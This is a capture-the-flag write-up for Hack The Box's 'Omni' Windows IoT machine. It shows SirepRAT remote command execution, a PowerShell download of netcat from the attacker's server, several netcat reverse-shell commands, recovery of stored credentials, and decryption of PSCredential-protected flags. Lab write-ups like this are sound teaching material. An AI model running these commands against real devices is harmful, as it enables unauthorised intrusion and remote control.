Omni is a easy level Windows box in Hackthebox. The reason the OS in this machine is categorized into other is due the integration of an IOT device. Actually, I had to do some homework in powershell, so it took me some time to get a foothold in this box. And everytime I thought I got the flag it was encrypted with PSCredentials. After a lot of trial and error I decrypted the flags. This is the first box that I’ve done which integrated IOT device so, I learnt a lot while doing this box. This post will explain how I cleared the Omni box in Hackthebox. I hope you’ll find this useful.
| Author | egre55 |
| Operating System | Other |
| Difficulty | Easy |
Connect to Hackthebox and let’s go.
Enumeration
I started enumerating using nmap.

The ports 8080/http 135/smb and some other non-standard ports are open.
Visiting the http service it prompts for credentials. I tried some common credentials but had no luck with it. Then, I searched for windows device portal vulnerabilities and hit a jackpot!!. The first link from the search results clearly explained about the vulnerability and the second link gave away the tool to exploit. Here is the blog which explains the vulnerability.
This vulnerability impacts the Sirep/WPCon communications protocol included with Windows IoT operating system.

I also checked the tool called SirepRAT which was made by the author. Here is the link to tool
Clone the repository into your local machine.
I tried running the python script and successfully managed to get the System Information.
python SirepRAT.py 10.10.10.204 GetSystemInformationFromDevice

The Netcat utility is not pre-installed in Windows. So, I downloaded the netcat-64 utility for windows and transferred it to the remote machine.
Here’s how you can do it.
1) First download the netcat 64 utility from github page
2) Open a python http server from the directory where netcat is.
3) Then run this.
python SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --cmd "C:\Windows\System32\cmd.exe" --args " /c powershell Invoke-Webrequest -Outfile C:\\Windows\\System32\\nc64.exe -Uri http://your-vpn-ip:8080/nc64.exe"
At first, I tried using cURL but I didn’t get any response. So, I used the Invoke-Webrequest cmdlet to the download the netcat file.

Reverse shell
I confirmed that the file has been downloaded from the GET request from my python server. Note that the double backslash is used for escaping.
Now, execute the netcat utility with the -e powershell.exe argument to get the reverse shell. Remember to open a netcat listener in your local machine.
python SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --as_logged_on_user --cmd "C:\Windows\System32\cmd.exe" --args " /c C:\\Windows\\System32\\nc64.exe 10.10.14.246 4445 -e powershell.exe"

Bingo!! We got the reverse shell

Getting the user
After some enumeration I found this interesting file in the c:\Program Files\WindowsPowershell\Modules\PackageManagement folder. The file is hidden. You can see hidden files using this command…
ls -force

You can view the contents of the file using this command…
type file-name

We got the credentials for both the users app and administrator. Login to the webpage using the credentials.
After looking around, I found a way to get a reverse shell. In the dashboard under the Processess tab, click on the Run command.
We can run the command and get the flag in this page but it was a little uncomfortable for me so I tried running powershell payload but the command didn’t get executed. So, I used the netcat that I uploaded in the remote machine. Remember to open a netcat listener in your local machine.
C:\\Windows\\System32\\nc64.exe your-vpn-ip-addr 4446 -e powershell.exe

User flag
I tried running winpeas but most commands didn’t get executed and throwed a lot of errors. After looking around for a while, I checked if there were any other Volumes in the disk. I tried using Get-Volume but it showed that the cmdlet didn’t exist. So, I used gdr in short for Get-PSDrive which I got from stackoverflow.
gdr -PSProvider 'FileSystem'

There is another volume in the disk named U:\.
I checked the U:\Users\app\ and found the file named user.txt.


I used type to get the contents of the file and found that it was encrypted with PSCredential.

Arghh…I almost thought I got the user flag. I searched on how to decrypt the file and finally ended up with stackoverflow.
$credential = Import-CliXml -Path ./user.txt $credential.GetNetworkCredential().Password
Source:
https://stackoverflow.com/questions/63639876/powershell-password-decrypt
https://techramblers.blog/2020/04/08/decrypt-pscredential-object-password-and-its-applications/
Root flag
For the root flag, login to the windows device portal page with the admin credentials. Note that you need to open a incognito tab to login to the page. Use the netcat file from the remote machine to get the reverse shell. Remember to open a netcat listener in your local machine.
Alternatively, you can also use evil-winrm to get the flag. I went with the flow and used the same methodology to get the root flag.


The root flag is in the folder U:\Users\Administrator\.
 To get the root flag use this command to decrypt.
To get the root flag use this command to decrypt.
$credential = Import-CliXml -Path ./root.txt $credential.GetNetworkCredential().Password
Box rooted!! Until next time…
That’s it folks. Happy hacking!!!